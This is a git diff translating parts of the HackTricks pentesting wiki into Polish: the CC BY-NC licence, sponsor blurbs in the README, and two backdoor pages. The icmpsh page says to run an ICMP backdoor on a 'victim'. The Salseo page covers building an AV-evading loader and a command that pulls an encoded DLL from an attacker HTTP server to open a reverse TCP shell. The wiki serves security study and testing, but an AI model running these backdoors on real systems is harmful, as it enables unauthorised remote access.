diff --git a/src/LICENSE.md b/src/LICENSE.md
index fb3e50076..1026dc4ca 100644
--- a/src/LICENSE.md
+++ b/src/LICENSE.md
@@ -11,31 +11,31 @@ Formatowanie: https://github.com/jmatsushita/Creative-Commons-4.0-Markdown/blob/
# Attribution-NonCommercial 4.0 International
-Creative Commons Corporation (“Creative Commons”) nie jest kancelarią prawną i nie świadczy usług prawnych ani porad prawnych. Dystrybucja publicznych licencji Creative Commons nie tworzy relacji adwokat-klient ani innej relacji. Creative Commons udostępnia swoje licencje i związane z nimi informacje na zasadzie "tak jak jest". Creative Commons nie udziela żadnych gwarancji dotyczących swoich licencji, jakiegokolwiek materiału licencjonowanego na podstawie ich warunków oraz jakichkolwiek związanych informacji. Creative Commons zrzeka się wszelkiej odpowiedzialności za szkody wynikające z ich użycia w najszerszym możliwym zakresie.
+Creative Commons Corporation (“Creative Commons”) nie jest kancelarią prawną i nie świadczy usług prawnych ani porad prawnych. Dystrybucja publicznych licencji Creative Commons nie tworzy relacji adwokat-klient ani innej relacji. Creative Commons udostępnia swoje licencje i związane z nimi informacje na zasadzie "tak jak jest". Creative Commons nie udziela żadnych gwarancji dotyczących swoich licencji, jakichkolwiek materiałów licencjonowanych na ich podstawie ani żadnych związanych informacji. Creative Commons zrzeka się wszelkiej odpowiedzialności za szkody wynikające z ich użycia w najszerszym możliwym zakresie.
-## Korzystanie z publicznych licencji Creative Commons
+## Używanie publicznych licencji Creative Commons
-Publiczne licencje Creative Commons zapewniają standardowy zestaw warunków, które twórcy i inni posiadacze praw mogą wykorzystać do dzielenia się oryginalnymi dziełami autorskimi oraz innymi materiałami objętymi prawem autorskim i innymi prawami określonymi w poniższej publicznej licencji. Poniższe rozważania mają charakter informacyjny, nie są wyczerpujące i nie stanowią części naszych licencji.
+Publiczne licencje Creative Commons zapewniają standardowy zestaw warunków, które twórcy i inni posiadacze praw mogą wykorzystać do dzielenia się oryginalnymi dziełami autorskimi i innymi materiałami objętymi prawem autorskim oraz innymi prawami określonymi w poniższej publicznej licencji. Poniższe rozważania mają charakter informacyjny, nie są wyczerpujące i nie stanowią części naszych licencji.
-- **Rozważania dla licencjodawców:** Nasze publiczne licencje są przeznaczone do użytku przez osoby upoważnione do udzielania publiczności zgody na korzystanie z materiałów w sposób, który w inny sposób byłby ograniczony przez prawo autorskie i inne prawa. Nasze licencje są nieodwołalne. Licencjodawcy powinni przeczytać i zrozumieć warunki licencji, którą wybierają, przed jej zastosowaniem. Licencjodawcy powinni również zabezpieczyć wszystkie niezbędne prawa przed zastosowaniem naszych licencji, aby publiczność mogła ponownie wykorzystać materiał zgodnie z oczekiwaniami. Licencjodawcy powinni wyraźnie oznaczyć wszelkie materiały, które nie podlegają licencji. Obejmuje to inne materiały licencjonowane na podstawie CC lub materiały używane na podstawie wyjątku lub ograniczenia do prawa autorskiego. [Więcej rozważań dla licencjodawców](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensors).
+- **Rozważania dla licencjodawców:** Nasze publiczne licencje są przeznaczone do użytku przez osoby upoważnione do udzielania publicznej zgody na korzystanie z materiałów w sposób, który w inny sposób byłby ograniczony przez prawo autorskie i inne prawa. Nasze licencje są nieodwołalne. Licencjodawcy powinni przeczytać i zrozumieć warunki licencji, którą wybierają, przed jej zastosowaniem. Licencjodawcy powinni również zabezpieczyć wszystkie niezbędne prawa przed zastosowaniem naszych licencji, aby publiczność mogła ponownie wykorzystać materiał zgodnie z oczekiwaniami. Licencjodawcy powinni wyraźnie oznaczyć wszelkie materiały, które nie podlegają licencji. Obejmuje to inne materiały licencjonowane na podstawie CC lub materiały używane na podstawie wyjątku lub ograniczenia do prawa autorskiego. [Więcej rozważań dla licencjodawców](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensors).
- **Rozważania dla publiczności:** Korzystając z jednej z naszych publicznych licencji, licencjodawca udziela publiczności zgody na korzystanie z licencjonowanego materiału na określonych warunkach. Jeśli zgoda licencjodawcy nie jest konieczna z jakiegokolwiek powodu – na przykład z powodu jakiegokolwiek stosownego wyjątku lub ograniczenia do prawa autorskiego – to takie użycie nie jest regulowane przez licencję. Nasze licencje przyznają jedynie uprawnienia w ramach prawa autorskiego i innych praw, które licencjodawca ma prawo przyznać. Użycie licencjonowanego materiału może być nadal ograniczone z innych powodów, w tym dlatego, że inni mają prawa autorskie lub inne prawa do materiału. Licencjodawca może składać specjalne prośby, takie jak prośba o oznaczenie lub opisanie wszelkich zmian. Chociaż nie jest to wymagane przez nasze licencje, zachęcamy do poszanowania tych próśb, gdy jest to rozsądne. [Więcej rozważań dla publiczności](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensees).
# Publiczna Licencja Creative Commons Attribution-NonCommercial 4.0 International
-Korzystając z Praw Licencjonowanych (zdefiniowanych poniżej), akceptujesz i zgadzasz się na przestrzeganie warunków tej Publicznej Licencji Creative Commons Attribution-NonCommercial 4.0 International ("Publiczna Licencja"). W zakresie, w jakim ta Publiczna Licencja może być interpretowana jako umowa, przyznaje Ci się Prawa Licencjonowane w zamian za Twoją akceptację tych warunków, a Licencjodawca przyznaje Ci takie prawa w zamian za korzyści, jakie Licencjodawca otrzymuje z udostępnienia Materiału Licencjonowanego na tych warunkach.
+Korzystając z Praw Licencjonowanych (zdefiniowanych poniżej), akceptujesz i zgadzasz się na przestrzeganie warunków tej Publicznej Licencji Creative Commons Attribution-NonCommercial 4.0 International ("Publiczna Licencja"). W zakresie, w jakim ta Publiczna Licencja może być interpretowana jako umowa, przyznaje Ci się Prawa Licencjonowane w zamian za Twoją akceptację tych warunków, a Licencjodawca przyznaje Ci takie prawa w zamian za korzyści, jakie Licencjodawca uzyskuje z udostępnienia Materiału Licencjonowanego na tych warunkach.
## Sekcja 1 – Definicje.
-a. **Materiał Adaptowany** oznacza materiał objęty prawem autorskim i podobnymi prawami, który pochodzi z Materiału Licencjonowanego lub jest na nim oparty, w którym Materiał Licencjonowany jest tłumaczony, zmieniany, aranżowany, przekształcany lub w inny sposób modyfikowany w sposób wymagający zgody na podstawie praw autorskich i podobnych praw posiadanych przez Licencjodawcę. Dla celów tej Publicznej Licencji, gdy Materiał Licencjonowany jest dziełem muzycznym, występem lub nagraniem dźwiękowym, Materiał Adaptowany zawsze powstaje, gdy Materiał Licencjonowany jest synchronizowany w czasie z obrazem w ruchu.
+a. **Materiał Adaptowany** oznacza materiał objęty prawem autorskim i podobnymi prawami, który pochodzi z Materiału Licencjonowanego lub jest na nim oparty, w którym Materiał Licencjonowany jest tłumaczony, zmieniany, aranżowany, przekształcany lub w inny sposób modyfikowany w sposób wymagający zgody na podstawie praw autorskich i podobnych praw posiadanych przez Licencjodawcę. Dla celów tej Publicznej Licencji, gdy Materiał Licencjonowany jest dziełem muzycznym, występem lub nagraniem dźwiękowym, Materiał Adaptowany jest zawsze produkowany, gdy Materiał Licencjonowany jest zsynchronizowany w czasowym związku z obrazem w ruchu.
b. **Licencja Adaptora** oznacza licencję, którą stosujesz do swoich praw autorskich i podobnych praw w swoich wkładach do Materiału Adaptowanego zgodnie z warunkami tej Publicznej Licencji.
c. **Prawa Autorskie i Podobne Prawa** oznaczają prawa autorskie i/lub podobne prawa ściśle związane z prawem autorskim, w tym, bez ograniczeń, prawa do występu, nadawania, nagrywania dźwięku oraz prawa do baz danych Sui Generis, bez względu na to, jak prawa są oznaczane lub klasyfikowane. Dla celów tej Publicznej Licencji, prawa określone w Sekcji 2(b)(1)-(2) nie są Prawami Autorskimi i Podobnymi Prawami.
-d. **Skuteczne Środki Technologiczne** oznaczają te środki, które, w przypadku braku odpowiedniej władzy, nie mogą być omijane na podstawie przepisów wypełniających zobowiązania na podstawie Artykułu 11 Traktatu WIPO o prawie autorskim przyjętego 20 grudnia 1996 roku i/lub podobnych międzynarodowych umów.
+d. **Skuteczne Środki Technologiczne** oznaczają te środki, które, w przypadku braku odpowiedniej władzy, nie mogą być omijane na podstawie przepisów wypełniających zobowiązania wynikające z Artykułu 11 Traktatu WIPO o prawie autorskim przyjętego 20 grudnia 1996 roku i/lub podobnych międzynarodowych umów.
-e. **Wyjątki i Ograniczenia** oznaczają dozwolony użytek, dozwolone korzystanie i/lub jakiekolwiek inne wyjątki lub ograniczenia do Praw Autorskich i Podobnych Praw, które mają zastosowanie do Twojego użycia Materiału Licencjonowanego.
+e. **Wyjątki i Ograniczenia** oznaczają dozwolony użytek, dozwolone korzystanie i/lub jakiekolwiek inne wyjątki lub ograniczenia do Prawa Autorskiego i Podobnych Praw, które mają zastosowanie do Twojego użycia Materiału Licencjonowanego.
f. **Materiał Licencjonowany** oznacza dzieło artystyczne lub literackie, bazę danych lub inny materiał, do którego Licencjodawca zastosował tę Publiczną Licencję.
@@ -47,7 +47,7 @@ i. **NonCommercial** oznacza, że nie jest głównie przeznaczone do lub skierow
j. **Udostępnić** oznacza dostarczenie materiału publiczności wszelkimi środkami lub procesami, które wymagają zgody na podstawie Praw Licencjonowanych, takimi jak reprodukcja, publiczne wyświetlanie, publiczne występy, dystrybucja, rozpowszechnianie, komunikacja lub import, oraz udostępnienie materiału publiczności, w tym w sposób, w jaki członkowie publiczności mogą uzyskać dostęp do materiału z miejsca i w czasie przez nich indywidualnie wybranym.
-k. **Prawa do baz danych Sui Generis** oznaczają prawa inne niż prawa autorskie wynikające z Dyrektywy 96/9/WE Parlamentu Europejskiego i Rady z dnia 11 marca 1996 roku w sprawie prawnej ochrony baz danych, w brzmieniu zmienionym i/lub zastąpionym, a także inne zasadniczo równoważne prawa w dowolnym miejscu na świecie.
+k. **Prawa do Baz Danych Sui Generis** oznaczają prawa inne niż prawa autorskie wynikające z Dyrektywy 96/9/WE Parlamentu Europejskiego i Rady z dnia 11 marca 1996 roku w sprawie prawnej ochrony baz danych, w brzmieniu zmienionym i/lub zastąpionym, a także inne zasadniczo równoważne prawa w dowolnym miejscu na świecie.
l. **Ty** oznacza osobę lub podmiot wykonujący Prawa Licencjonowane na podstawie tej Publicznej Licencji. Twoje ma odpowiadające znaczenie.
@@ -65,15 +65,15 @@ B. produkcji, reprodukcji i Udostępnienia Materiału Adaptowanego wyłącznie w
3. **Okres.** Okres obowiązywania tej Publicznej Licencji określony jest w Sekcji 6(a).
-4. **Media i formaty; dozwolone modyfikacje techniczne.** Licencjodawca upoważnia Cię do wykonywania Praw Licencjonowanych we wszystkich mediach i formatach, czy to obecnie znanych, czy stworzonych w przyszłości, oraz do dokonywania niezbędnych modyfikacji technicznych. Licencjodawca zrzeka się i/lub zgadza się nie twierdzić, że ma prawo lub władzę zabraniać Ci dokonywania niezbędnych modyfikacji technicznych w celu wykonywania Praw Licencjonowanych, w tym modyfikacji technicznych niezbędnych do ominięcia Skutecznych Środków Technologicznych. Dla celów tej Publicznej Licencji, dokonanie modyfikacji dozwolonych na podstawie tej Sekcji 2(a)(4) nigdy nie produkuje Materiału Adaptowanego.
+4. **Media i formaty; dozwolone modyfikacje techniczne.** Licencjodawca upoważnia Cię do wykonywania Praw Licencjonowanych we wszystkich mediach i formatach, które są obecnie znane lub będą stworzone w przyszłości, oraz do dokonywania niezbędnych modyfikacji technicznych. Licencjodawca zrzeka się i/lub zgadza się nie twierdzić, że ma prawo lub władzę zabraniać Ci dokonywania niezbędnych modyfikacji technicznych w celu wykonania Praw Licencjonowanych, w tym modyfikacji technicznych niezbędnych do ominięcia Skutecznych Środków Technologicznych. Dla celów tej Publicznej Licencji, samo dokonanie modyfikacji dozwolonych na podstawie tej Sekcji 2(a)(4) nigdy nie produkuje Materiału Adaptowanego.
-5. **Odbiorcy dalsi.**
+5. **Odbiorcy downstream.**
A. **Oferta od Licencjodawcy – Materiał Licencjonowany.** Każdy odbiorca Materiału Licencjonowanego automatycznie otrzymuje ofertę od Licencjodawcy na wykonywanie Praw Licencjonowanych na warunkach tej Publicznej Licencji.
-B. **Brak ograniczeń dalszych.** Nie możesz oferować ani nakładać żadnych dodatkowych lub różnych warunków na Materiał Licencjonowany, ani stosować żadnych Skutecznych Środków Technologicznych do Materiału Licencjonowanego, jeśli w ten sposób ogranicza to wykonywanie Praw Licencjonowanych przez jakiegokolwiek odbiorcę Materiału Licencjonowanego.
+B. **Brak ograniczeń downstream.** Nie możesz oferować ani nakładać żadnych dodatkowych lub różnych warunków na Materiał Licencjonowany, ani stosować żadnych Skutecznych Środków Technologicznych do Materiału Licencjonowanego, jeśli w ten sposób ogranicza to wykonywanie Praw Licencjonowanych przez jakiegokolwiek odbiorcę Materiału Licencjonowanego.
-6. **Brak poparcia.** Nic w tej Publicznej Licencji nie stanowi ani nie może być interpretowane jako zgoda na twierdzenie lub sugerowanie, że jesteś, lub że Twoje użycie Materiału Licencjonowanego jest, związane z, lub sponsorowane, popierane, lub przyznane oficjalny status przez Licencjodawcę lub innych wyznaczonych do otrzymania uznania, jak przewidziano w Sekcji 3(a)(1)(A)(i).
+6. **Brak poparcia.** Nic w tej Publicznej Licencji nie stanowi ani nie może być interpretowane jako zgoda na twierdzenie lub sugerowanie, że jesteś, lub że Twoje użycie Materiału Licencjonowanego jest, związane z, lub sponsorowane, popierane, lub uzyskuje status oficjalny od Licencjodawcy lub innych osób wyznaczonych do otrzymania uznania, jak przewidziano w Sekcji 3(a)(1)(A)(i).
b. **_Inne prawa._**
@@ -89,11 +89,11 @@ Twoje wykonywanie Praw Licencjonowanych jest wyraźnie uzależnione od następuj
a. **_Uznanie._**
-1. Jeśli Udostępniasz Materiał Licencjonowany (w tym w zmienionej formie), musisz:
+1. Jeśli Udostępniasz Materiał Licencjonowany (w tym w zmodyfikowanej formie), musisz:
A. zachować następujące, jeśli zostało dostarczone przez Licencjodawcę z Materiałem Licencjonowanym:
-i. identyfikację twórcy/twórców Materiału Licencjonowanego i wszelkich innych wyznaczonych do otrzymania uznania, w sposób rozsądny, jak zażądał Licencjodawca (w tym przez pseudonim, jeśli wyznaczony);
+i. identyfikację twórcy/twórców Materiału Licencjonowanego i wszelkich innych wyznaczonych do otrzymania uznania, w sposób rozsądny, jakiego zażąda Licencjodawca (w tym przez pseudonim, jeśli wyznaczony);
ii. informację o prawach autorskich;
@@ -113,13 +113,13 @@ C. wskazać, że Materiał Licencjonowany jest licencjonowany na podstawie tej P
4. Jeśli Udostępniasz Materiał Adaptowany, który produkujesz, Licencja Adaptora, którą stosujesz, nie może uniemożliwić odbiorcom Materiału Adaptowanego przestrzegania tej Publicznej Licencji.
-## Sekcja 4 – Prawa do baz danych Sui Generis.
+## Sekcja 4 – Prawa do Baz Danych Sui Generis.
-Gdy Prawa Licencjonowane obejmują Prawa do baz danych Sui Generis, które mają zastosowanie do Twojego użycia Materiału Licencjonowanego:
+Gdy Prawa Licencjonowane obejmują Prawa do Baz Danych Sui Generis, które mają zastosowanie do Twojego użycia Materiału Licencjonowanego:
a. dla uniknięcia wątpliwości, Sekcja 2(a)(1) przyznaje Ci prawo do wydobywania, ponownego używania, reprodukcji i Udostępniania całości lub znacznej części zawartości bazy danych wyłącznie w celach NonCommercial;
-b. jeśli uwzględniasz całość lub znaczna część zawartości bazy danych w bazie danych, w której masz Prawa do baz danych Sui Generis, to baza danych, w której masz Prawa do baz danych Sui Generis (ale nie jej poszczególne zawartości) jest Materiałem Adaptowanym; oraz
+b. jeśli uwzględniasz całość lub znaczna część zawartości bazy danych w bazie danych, w której masz Prawa do Baz Danych Sui Generis, to baza danych, w której masz Prawa do Baz Danych Sui Generis (ale nie jej poszczególne zawartości) jest Materiałem Adaptowanym; oraz
c. musisz przestrzegać warunków w Sekcji 3(a), jeśli Udostępniasz całość lub znaczna część zawartości bazy danych.
@@ -127,17 +127,17 @@ Dla uniknięcia wątpliwości, ta Sekcja 4 uzupełnia i nie zastępuje Twoich zo
## Sekcja 5 – Zrzeczenie się gwarancji i ograniczenie odpowiedzialności.
-a. **O ile nie zostało to oddzielnie podjęte przez Licencjodawcę, w miarę możliwości, Licencjodawca oferuje Materiał Licencjonowany w stanie "tak jak jest" i "w miarę dostępności", i nie składa żadnych oświadczeń ani gwarancji jakiegokolwiek rodzaju dotyczących Materiału Licencjonowanego, czy to wyraźnych, dorozumianych, ustawowych, czy innych. Obejmuje to, bez ograniczeń, gwarancje tytułu, przydatności handlowej, przydatności do określonego celu, braku naruszenia, braku ukrytych lub innych wad, dokładności, czy obecności lub braku błędów, niezależnie od tego, czy są znane, czy odkrywalne. Gdzie zrzeczenia się gwarancji nie są dozwolone w całości lub w części, to zrzeczenie się może nie mieć zastosowania do Ciebie.**
+a. **O ile nie zostało to osobno podjęte przez Licencjodawcę, w miarę możliwości, Licencjodawca oferuje Materiał Licencjonowany w stanie "tak jak jest" i "w miarę dostępności", i nie składa żadnych oświadczeń ani gwarancji jakiegokolwiek rodzaju dotyczących Materiału Licencjonowanego, czy to wyraźnych, dorozumianych, ustawowych, czy innych. Obejmuje to, bez ograniczeń, gwarancje tytułu, przydatności handlowej, przydatności do określonego celu, braku naruszenia, braku ukrytych lub innych wad, dokładności, czy obecności lub braku błędów, niezależnie od tego, czy są znane, czy odkrywalne. Gdzie zrzeczenia się gwarancji nie są dozwolone w całości lub w części, to zrzeczenie się może nie mieć zastosowania do Ciebie.**
b. **W miarę możliwości, w żadnym przypadku Licencjodawca nie będzie odpowiedzialny wobec Ciebie na żadnej podstawie prawnej (w tym, bez ograniczeń, z tytułu zaniedbania) ani w inny sposób za jakiekolwiek bezpośrednie, specjalne, pośrednie, przypadkowe, wynikowe, karne, wzorcowe lub inne straty, koszty, wydatki lub szkody wynikające z tej Publicznej Licencji lub użycia Materiału Licencjonowanego, nawet jeśli Licencjodawca został poinformowany o możliwości takich strat, kosztów, wydatków lub szkód. Gdzie ograniczenie odpowiedzialności nie jest dozwolone w całości lub w części, to ograniczenie może nie mieć zastosowania do Ciebie.**
-c. Zrzeczenie się gwarancji i ograniczenie odpowiedzialności podane powyżej będą interpretowane w sposób, który, w miarę możliwości, najbliżej przybliża całkowite zrzeczenie się i zrzeczenie się wszelkiej odpowiedzialności.
+c. Zrzeczenie się gwarancji i ograniczenie odpowiedzialności określone powyżej będzie interpretowane w sposób, który, w miarę możliwości, najbliżej przybliża całkowite zrzeczenie się i zrzeczenie się wszelkiej odpowiedzialności.
## Sekcja 6 – Okres i rozwiązanie.
a. Ta Publiczna Licencja ma zastosowanie przez okres obowiązywania Praw Autorskich i Podobnych Praw licencjonowanych tutaj. Jednakże, jeśli nie przestrzegasz tej Publicznej Licencji, Twoje prawa na podstawie tej Publicznej Licencji wygasają automatycznie.
-b. Gdy Twoje prawo do korzystania z Materiału Licencjonowanego wygasło na podstawie Sekcji 6(a), zostaje ono przywrócone:
+b. Gdy Twoje prawo do korzystania z Materiału Licencjonowanego wygasło na podstawie Sekcji 6(a), zostaje przywrócone:
1. automatycznie od daty, w której naruszenie zostało naprawione, pod warunkiem, że zostanie naprawione w ciągu 30 dni od odkrycia naruszenia; lub
@@ -145,21 +145,21 @@ b. Gdy Twoje prawo do korzystania z Materiału Licencjonowanego wygasło na pods
Dla uniknięcia wątpliwości, ta Sekcja 6(b) nie wpływa na jakiekolwiek prawo, jakie Licencjodawca może mieć do dochodzenia roszczeń za Twoje naruszenia tej Publicznej Licencji.
-c. Dla uniknięcia wątpliwości, Licencjodawca może również oferować Materiał Licencjonowany na podstawie oddzielnych warunków lub przestać dystrybuować Materiał Licencjonowany w dowolnym momencie; jednakże, czynienie tego nie zakończy tej Publicznej Licencji.
+c. Dla uniknięcia wątpliwości, Licencjodawca może również oferować Materiał Licencjonowany na podstawie oddzielnych warunków lub przestać dystrybuować Materiał Licencjonowany w dowolnym momencie; jednakże, zrobienie tego nie zakończy tej Publicznej Licencji.
d. Sekcje 1, 5, 6, 7 i 8 przetrwają rozwiązanie tej Publicznej Licencji.
## Sekcja 7 – Inne warunki i zasady.
-a. Licencjodawca nie będzie związany żadnymi dodatkowymi lub różnymi warunkami komunikowanymi przez Ciebie, chyba że zostaną one wyraźnie uzgodnione.
+a. Licencjodawca nie będzie związany żadnymi dodatkowymi lub różnymi warunkami komunikowanymi przez Ciebie, chyba że zostaną wyraźnie uzgodnione.
-b. Jakiekolwiek ustalenia, zrozumienia lub umowy dotyczące Materiału Licencjonowanego, które nie są tutaj określone, są oddzielne i niezależne od warunków tej Publicznej Licencji.
+b. Jakiekolwiek ustalenia, porozumienia lub umowy dotyczące Materiału Licencjonowanego, które nie są tutaj określone, są oddzielne i niezależne od warunków tej Publicznej Licencji.
## Sekcja 8 – Interpretacja.
a. Dla uniknięcia wątpliwości, ta Publiczna Licencja nie zmniejsza, nie ogranicza, nie restrykcjonuje ani nie nakłada warunków na jakiekolwiek użycie Materiału Licencjonowanego, które mogłoby być legalnie dokonane bez zgody na podstawie tej Publicznej Licencji.
-b. W miarę możliwości, jeśli jakiekolwiek postanowienie tej Publicznej Licencji uznane zostanie za niewykonalne, zostanie automatycznie zmienione w minimalnym zakresie niezbędnym do uczynienia go wykonalnym. Jeśli postanowienie nie może być zmienione, zostanie ono oddzielone od tej Publicznej Licencji bez wpływu na wykonalność pozostałych warunków.
+b. W miarę możliwości, jeśli jakiekolwiek postanowienie tej Publicznej Licencji uznane zostanie za niewykonalne, zostanie automatycznie zmienione w minimalnym zakresie niezbędnym do uczynienia go wykonalnym. Jeśli postanowienie nie może być zmienione, zostanie oddzielone od tej Publicznej Licencji bez wpływu na wykonalność pozostałych warunków.
c. Żaden warunek tej Publicznej Licencji nie będzie zrzeczeniem się, a żadne niedopełnienie nie będzie zaakceptowane, chyba że wyraźnie uzgodnione przez Licencjodawcę.
diff --git a/src/README.md b/src/README.md
index 14ebd4183..43f332ce6 100644
--- a/src/README.md
+++ b/src/README.md
@@ -9,7 +9,7 @@ _Logotypy i animacje Hacktricks autorstwa_ [_@ppiernacho_](https://www.instagram
> [!TIP]
> **Witamy w wiki, gdzie znajdziesz każdą sztuczkę/technikę/hacking, której nauczyłem się z CTF, aplikacji w rzeczywistym życiu, badań i wiadomości.**
-Aby rozpocząć, śledź tę stronę, gdzie znajdziesz **typowy przebieg**, który **powinieneś śledzić podczas pentestingu** jednej lub więcej **maszyn:**
+Aby rozpocząć, przejdź do tej strony, gdzie znajdziesz **typowy przebieg**, który **powinieneś śledzić podczas pentestingu** jednej lub więcej **maszyn:**
{{#ref}}
generic-methodologies-and-resources/pentesting-methodology.md
@@ -21,7 +21,7 @@ generic-methodologies-and-resources/pentesting-methodology.md
-[**STM Cyber**](https://www.stmcyber.com) to świetna firma zajmująca się cyberbezpieczeństwem, której hasło to **HACK THE UNHACKABLE**. Prowadzą własne badania i rozwijają własne narzędzia hackingowe, aby **oferować szereg cennych usług w zakresie cyberbezpieczeństwa**, takich jak pentesting, zespoły Red i szkolenia.
+[**STM Cyber**](https://www.stmcyber.com) to świetna firma zajmująca się cyberbezpieczeństwem, której hasło brzmi **HACK THE UNHACKABLE**. Prowadzą własne badania i opracowują własne narzędzia hackingowe, aby **oferować szereg cennych usług w zakresie cyberbezpieczeństwa**, takich jak pentesting, zespoły Red i szkolenia.
Możesz sprawdzić ich **blog** pod adresem [**https://blog.stmcyber.com**](https://blog.stmcyber.com)
@@ -68,7 +68,7 @@ Uzyskaj dostęp już dziś:
-Dołącz do serwera [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy), aby komunikować się z doświadczonymi hackerami i łowcami bugów!
+Dołącz do serwera [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy), aby komunikować się z doświadczonymi hackerami i łowcami bug bounty!
- **Wgląd w hacking:** Angażuj się w treści, które zagłębiają się w emocje i wyzwania związane z hackingiem
- **Aktualności o hackingu w czasie rzeczywistym:** Bądź na bieżąco z dynamicznym światem hackingu dzięki aktualnym wiadomościom i wglądom
@@ -121,11 +121,11 @@ Poznaj technologie i umiejętności potrzebne do przeprowadzania badań nad luka
[**WebSec**](https://websec.nl) to profesjonalna firma zajmująca się cyberbezpieczeństwem z siedzibą w **Amsterdamie**, która pomaga **chronić** firmy **na całym świecie** przed najnowszymi zagrożeniami w dziedzinie cyberbezpieczeństwa, oferując **usługi ofensywne** z **nowoczesnym** podejściem.
-WebSec to **wszystko w jednym** firma zajmująca się bezpieczeństwem, co oznacza, że robią wszystko; Pentesting, **Audyty** Bezpieczeństwa, Szkolenia w zakresie Świadomości, Kampanie Phishingowe, Przegląd Kodów, Rozwój Exploitów, Outsourcing Ekspertów ds. Bezpieczeństwa i wiele więcej.
+WebSec to **wszystko w jednym** firma zabezpieczeń, co oznacza, że robią wszystko; Pentesting, **Audyty** Bezpieczeństwa, Szkolenia w zakresie Świadomości, Kampanie Phishingowe, Przegląd Kodów, Rozwój Exploitów, Outsourcing Ekspertów ds. Bezpieczeństwa i wiele więcej.
Kolejną fajną rzeczą w WebSec jest to, że w przeciwieństwie do średniej w branży, WebSec jest **bardzo pewny swoich umiejętności**, do tego stopnia, że **gwarantują najlepsze wyniki jakościowe**, jak stwierdzają na swojej stronie "**Jeśli nie możemy tego zhakować, nie płacisz!**". Aby uzyskać więcej informacji, zajrzyj na ich [**stronę**](https://websec.nl/en/) i [**blog**](https://websec.nl/blog/)!
-Oprócz powyższego, WebSec jest również **zaangażowanym wsparciem dla HackTricks.**
+Oprócz powyższego, WebSec jest również **zaangażowanym wsparciem HackTricks.**
{% embed url="https://www.youtube.com/watch?v=Zq2JycGDCPM" %}
diff --git a/src/SUMMARY.md b/src/SUMMARY.md
index 4a8579657..fb3efcc74 100644
--- a/src/SUMMARY.md
+++ b/src/SUMMARY.md
@@ -868,3 +868,4 @@
- [Cookies Policy](todo/cookies-policy.md)
+
diff --git a/src/backdoors/icmpsh.md b/src/backdoors/icmpsh.md
index 6c48091a3..f11f6d39d 100644
--- a/src/backdoors/icmpsh.md
+++ b/src/backdoors/icmpsh.md
@@ -1,31 +1,25 @@
{{#include ../banners/hacktricks-training.md}}
-Download the backdoor from: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
+Pobierz backdoora z: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
-# Client side
+# Strona klienta
-Execute the script: **run.sh**
-
-**If you get some error, try to change the lines:**
+Wykonaj skrypt: **run.sh**
+**Jeśli otrzymasz jakiś błąd, spróbuj zmienić linie:**
```bash
IPINT=$(ifconfig | grep "eth" | cut -d " " -f 1 | head -1)
IP=$(ifconfig "$IPINT" |grep "inet addr:" |cut -d ":" -f 2 |awk '{ print $1 }')
```
-
-**For:**
-
+**Dla:**
```bash
echo Please insert the IP where you want to listen
read IP
```
+# **Strona ofiary**
-# **Victim Side**
-
-Upload **icmpsh.exe** to the victim and execute:
-
+Prześlij **icmpsh.exe** do ofiary i wykonaj:
```bash
icmpsh.exe -t -d 500 -b 30 -s 128
```
-
{{#include ../banners/hacktricks-training.md}}
diff --git a/src/backdoors/salseo.md b/src/backdoors/salseo.md
index 90cf5338c..88bc10456 100644
--- a/src/backdoors/salseo.md
+++ b/src/backdoors/salseo.md
@@ -2,159 +2,142 @@
{{#include ../banners/hacktricks-training.md}}
-## Compiling the binaries
+## Kompilowanie binarek
-Download the source code from the github and compile **EvilSalsa** and **SalseoLoader**. You will need **Visual Studio** installed to compile the code.
+Pobierz kod źródłowy z githuba i skompiluj **EvilSalsa** oraz **SalseoLoader**. Będziesz potrzebować zainstalowanego **Visual Studio**, aby skompilować kod.
-Compile those projects for the architecture of the windows box where your are going to use them(If the Windows supports x64 compile them for that architectures).
+Skompiluj te projekty dla architektury komputera z systemem Windows, na którym zamierzasz ich używać (jeśli Windows obsługuje x64, skompiluj je dla tej architektury).
-You can **select the architecture** inside Visual Studio in the **left "Build" Tab** in **"Platform Target".**
+Możesz **wybrać architekturę** w Visual Studio w **lewej zakładce "Build"** w **"Platform Target".**
-(\*\*If you can't find this options press in **"Project Tab"** and then in **"\ Properties"**)
+(\*\*Jeśli nie możesz znaleźć tych opcji, kliknij w **"Project Tab"** a następnie w **"\ Properties"**)
.png>)
-Then, build both projects (Build -> Build Solution) (Inside the logs will appear the path of the executable):
+Następnie zbuduj oba projekty (Build -> Build Solution) (W logach pojawi się ścieżka do pliku wykonywalnego):
 (2) (1) (1) (1).png>)
-## Prepare the Backdoor
+## Przygotowanie Backdoora
-First of all, you will need to encode the **EvilSalsa.dll.** To do so, you can use the python script **encrypterassembly.py** or you can compile the project **EncrypterAssembly**:
+Przede wszystkim będziesz musiał zakodować **EvilSalsa.dll.** Aby to zrobić, możesz użyć skryptu Pythona **encrypterassembly.py** lub możesz skompilować projekt **EncrypterAssembly**:
### **Python**
-
```
python EncrypterAssembly/encrypterassembly.py
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
```
-
### Windows
-
```
EncrypterAssembly.exe
EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt
```
+Ok, teraz masz wszystko, co potrzebne do wykonania całej operacji Salseo: **zakodowany EvilDalsa.dll** i **plik binarny SalseoLoader.**
-Ok, now you have everything you need to execute all the Salseo thing: the **encoded EvilDalsa.dll** and the **binary of SalseoLoader.**
+**Prześlij plik binarny SalseoLoader.exe na maszynę. Nie powinny być wykrywane przez żadne AV...**
-**Upload the SalseoLoader.exe binary to the machine. They shouldn't be detected by any AV...**
+## **Wykonaj backdoora**
-## **Execute the backdoor**
-
-### **Getting a TCP reverse shell (downloading encoded dll through HTTP)**
-
-Remember to start a nc as the reverse shell listener and a HTTP server to serve the encoded evilsalsa.
+### **Uzyskanie odwrotnej powłoki TCP (pobieranie zakodowanego dll przez HTTP)**
+Pamiętaj, aby uruchomić nc jako nasłuchującego powłokę odwrotną oraz serwer HTTP do serwowania zakodowanego evilsalsa.
```
SalseoLoader.exe password http:///evilsalsa.dll.txt reversetcp
```
